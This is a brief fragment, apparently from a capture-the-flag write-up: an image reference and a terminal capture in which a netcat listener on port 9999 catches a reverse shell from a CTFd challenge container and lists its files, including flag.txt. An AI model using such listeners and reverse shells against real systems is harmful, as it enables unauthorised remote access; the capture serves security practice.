 root@1dea37800491:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [174.0.0.223] from 1424-5d6eb3ca-6eeb-47be-8393-f5d5c16cd32b.1.sumljbzgt6diqrzp8g6vftmu4.ctfd_swarm [174.0.1.12] 46386
ls
flag.txt
server.py
static
templates